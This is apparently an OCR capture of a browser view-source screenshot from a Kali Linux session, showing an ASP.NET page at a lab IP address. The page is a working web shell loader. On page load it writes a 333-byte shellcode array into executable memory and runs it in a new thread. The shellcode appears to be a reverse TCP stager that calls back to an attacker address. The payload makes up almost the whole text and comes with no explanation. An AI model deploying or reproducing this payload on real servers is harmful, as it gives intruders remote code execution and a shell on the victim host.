 view-source:http://10.10.10.15/ippsec.html
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offens
1 <%@ Page Language="C#" AutoEventWireup="true" %>
2 <%@ Import Namespace="System.IO" %>
3 <script runat="server">
4 private static Int32 MEM_COMMIT=0x1000;
5 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
6
7 [System.Runtime.InteropServices.DllImport("kernel32")]
8 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
9
10 [System.Runtime.InteropServices.DllImport("kernel32")]
11 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 d
12
13 protected void Page_Load(object sender, EventArgs e)
14 {
15 byte[] tNO = new byte[333] {
16 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
17 0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
18 0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
19 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
20 0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
21 0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
22 0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,
23 0x0a,0x0e,0x04,0x68,0x02,0x00,0x05,0x39,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,
24 0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x61,0x00,0x00,
25 0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,
26 0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,
27 0xff,0xd5,0x83,0xf8,0x00,0x7d,0x22,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
28 0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0xe9,0x71,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc7,0xc3,0xbb,0xf0,
29 0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
30
31 IntPtr rSzIfQ_0g1 = VirtualAlloc(IntPtr.Zero,(UIntPtr)tNO.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
32 System.Runtime.InteropServices.Marshal.Copy(tNO,0,rSzIfQ_0g1,tNO.Length);
33 IntPtr gWSZDw = IntPtr.Zero;
34 IntPtr uJxIk9 = CreateThread(IntPtr.Zero,UIntPtr.Zero,rSzIfQ_0g1,IntPtr.Zero,0,ref gWSZDw);
35 }
36 </script>
37